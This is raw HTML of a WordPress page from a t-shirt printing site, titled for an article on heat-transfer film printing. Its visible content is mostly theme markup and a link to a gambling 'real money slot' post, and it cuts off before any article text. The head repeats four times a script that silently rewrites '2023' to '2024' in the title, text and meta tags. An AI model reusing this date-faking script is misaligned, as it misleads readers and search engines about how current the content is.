

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tribaldesigncr.com/applying-a-print-with-a-melting-how-it-all-happens/
body_size: 8936
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="@@LOCALE@@" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Applying a print with a melting – how it all happens -</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.0 - aioseo.com -->
		<meta name="description" content="In continuation of the topic of thermal transfer, we decided to describe the process of transferring thermal transfer films to fabric using a simple example. In the photo you can see the principle of operation of the cutting plotter. The pressure of the knife is adjusted so that the film is cut completely, and the" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://tribaldesigncr.com/applying-a-print-with-a-melting-how-it-all-happens/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Applying a print with a melting – how it all happens -" />
		<meta property="og:description" content="In continuation of the topic of thermal transfer, we decided to describe the process of transferring thermal transfer films to fabric using a simple example. In the photo you can see the principle of operation of the cutting plotter. The pressure of the knife is adjusted so that the film is cut completely, and the" />
		<meta property="og:url" content="https://tribaldesigncr.com/applying-a-print-with-a-melting-how-it-all-happens/" />
		<meta property="og:image" content="https://tribaldesigncr.com/wp-content/uploads/logos/logo-9696583.png" />
		<meta property="og:image:secure_url" content="https://tribaldesigncr.com/wp-content/uploads/logos/logo-9696583.png" />
		<meta property="article:published_time" content="2022-11-28T22:27:35+00:00" />
		<meta property="article:modified_time" content="2022-11-28T22:27:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Applying a print with a melting – how it all happens -" />
		<meta name="twitter:description" content="In continuation of the topic of thermal transfer, we decided to describe the process of transferring thermal transfer films to fabric using a simple example. In the photo you can see the principle of operation of the cutting plotter. The pressure of the knife is adjusted so that the film is cut completely, and the" />
		<meta name="twitter:image" content="https://tribaldesigncr.com/wp-content/uploads/logos/logo-9696583.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tribaldesigncr.com\/applying-a-print-with-a-melting-how-it-all-happens\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tribaldesigncr.com\/#listItem","position":1,"name":"Home","item":"https:\/\/tribaldesigncr.com\/","nextItem":"https:\/\/tribaldesigncr.com\/applying-a-print-with-a-melting-how-it-all-happens\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tribaldesigncr.com\/applying-a-print-with-a-melting-how-it-all-happens\/#listItem","position":2,"name":"Applying a print with a melting - how it all happens","previousItem":"https:\/\/tribaldesigncr.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/tribaldesigncr.com\/applying-a-print-with-a-melting-how-it-all-happens\/#collectionpage","url":"https:\/\/tribaldesigncr.com\/applying-a-print-with-a-melting-how-it-all-happens\/","name":"Applying a print with a melting \u2013 how it all happens -","description":"In continuation of the topic of thermal transfer, we decided to describe the process of transferring thermal transfer films to fabric using a simple example. In the photo you can see the principle of operation of the cutting plotter. The pressure of the knife is adjusted so that the film is cut completely, and the","inLanguage":"@@LOCALE@@","isPartOf":{"@id":"https:\/\/tribaldesigncr.com\/#website"},"breadcrumb":{"@id":"https:\/\/tribaldesigncr.com\/applying-a-print-with-a-melting-how-it-all-happens\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/tribaldesigncr.com\/#organization","url":"https:\/\/tribaldesigncr.com\/","logo":{"@type":"ImageObject","url":"https:\/\/tribaldesigncr.com\/wp-content\/uploads\/logos\/logo-9696583.png","@id":"https:\/\/tribaldesigncr.com\/applying-a-print-with-a-melting-how-it-all-happens\/#organizationLogo","width":313,"height":63},"image":{"@id":"https:\/\/tribaldesigncr.com\/applying-a-print-with-a-melting-how-it-all-happens\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/tribaldesigncr.com\/#website","url":"https:\/\/tribaldesigncr.com\/","inLanguage":"@@LOCALE@@","publisher":{"@id":"https:\/\/tribaldesigncr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://tribaldesigncr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://tribaldesigncr.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tribaldesigncr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tribaldesigncr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://tribaldesigncr.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://tribaldesigncr.com/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tribaldesigncr.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://tribaldesigncr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tribaldesigncr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tribaldesigncr.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tribaldesigncr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://tribaldesigncr.com/wp-content/uploads/logos/cropped-logo-9696583-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tribaldesigncr.com/wp-content/uploads/logos/cropped-logo-9696583-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tribaldesigncr.com/wp-content/uploads/logos/cropped-logo-9696583-180x180.png" />
<meta name="msapplication-TileImage" content="https://tribaldesigncr.com/wp-content/uploads/logos/cropped-logo-9696583-270x270.png" />
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    </head>
    <body id="blog" class="blog wp-custom-logo wp-theme-futurio">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">

 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                            <a href="https://tribaldesigncr.com/" class="custom-logo-link" rel="home"><img width="313" height="63" src="https://tribaldesigncr.com/wp-content/uploads/logos/logo-9696583.png" class="custom-logo" alt="" decoding="async" srcset="https://tribaldesigncr.com/wp-content/uploads/logos/logo-9696583.png 313w, https://tribaldesigncr.com/wp-content/uploads/logos/logo-9696583-300x60.png 300w" sizes="(max-width: 313px) 100vw, 313px" /></a>                        </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://tribaldesigncr.com/" rel="home"></a></p>
                            
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-menu1" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192 nav-item"><a title="Thermal transfe" href="https://tribaldesigncr.com/" class="nav-link">Thermal transfe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-200 nav-item"><a title="Care for print" href="https://tribaldesigncr.com/care-for-printed-clothes/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-200">Care for print</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-200" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199 nav-item"><a title="Color reproduction" href="https://tribaldesigncr.com/how-to-achieve-accurate-color-reproduction-when-printing-on-fabric/" class="dropdown-item">Color reproduction</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198 nav-item"><a title="Change of wardrobe" href="https://tribaldesigncr.com/how-to-properly-disassemble-the-wardrobe-so-that-there-is-something-to-wear/" class="dropdown-item">Change of wardrobe</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown active menu-item-193 nav-item"><a title="Print for parties" href="https://tribaldesigncr.com/t-shirt-with-a-print-for-girls-parties/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-193">Print for parties</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-193" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196 nav-item"><a title="Print format" href="https://tribaldesigncr.com/how-to-choose-the-right-print-format/" class="dropdown-item">Print format</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-154 current_page_item current_page_parent active menu-item-194 nav-item"><a title="Film printing" href="https://tribaldesigncr.com/applying-a-print-with-a-melting-how-it-all-happens/" class="dropdown-item">Film printing</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-189 nav-item"><a title="London workshops" href="https://tribaldesigncr.com/london-t-shirt-printing-workshops/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-189">London workshops</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-189" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186 nav-item"><a title="Sale of t-shirts" href="https://tribaldesigncr.com/how-to-sell-t-shirts-at-events/" class="dropdown-item">Sale of t-shirts</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188 nav-item"><a title="Phrases on T-shirts" href="https://tribaldesigncr.com/popular-phrases-on-t-shirts/" class="dropdown-item">Phrases on T-shirts</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191 nav-item"><a title="Branded cap" href="https://tribaldesigncr.com/how-to-create-a-good-custom-branded-cap-design/" class="dropdown-item">Branded cap</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190 nav-item"><a title="Uniforms" href="https://tribaldesigncr.com/uniforms-for-business-employees/" class="nav-link">Uniforms</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195 nav-item"><a title="Hoodies" href="https://tribaldesigncr.com/hoodies-with-or-without-a-print-are-a-great-autumn-outfit/" class="nav-link">Hoodies</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197 nav-item"><a title="Dress up 2 in 1" href="https://tribaldesigncr.com/dress-2-in-1-stylishly-and-ecologically/" class="nav-link">Dress up 2 in 1</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-225 nav-item"><a title="Blog" href="https://tribaldesigncr.com/count/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-225">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-225" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-239 nav-item"><a title="World of precious stones" href="https://tribaldesigncr.com/blog/a-guide-to-the-world-of-precious-stones-and-exciting-winnings/" class="dropdown-item">World of precious stones</a></li>
</ul>
</li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	<div class="container main-container" role="main">
		<div class="page-area">
			
<!-- start content container -->
<div class="row">

    <div class="col-md-12 ">


            <article class="futurio-post post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
        <div class="news-item row">
            			<div class="news-thumb col-md-6">
				<a href="https://tribaldesigncr.com/blog/from-one-click-to-a-million-real-stories-of-life-changing-wins/" title="From one click to a million: real stories of life-changing wins">
					<img width="720" height="405" src="https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slot-720x405.jpg" class="attachment-futurio-med size-futurio-med wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slot-720x405.jpg 720w, https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slot-300x170.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />				</a>
			</div><!-- .news-thumb -->
		                            <div class="news-text-wrap col-md-6">
                                    <div class="content-date-comments">
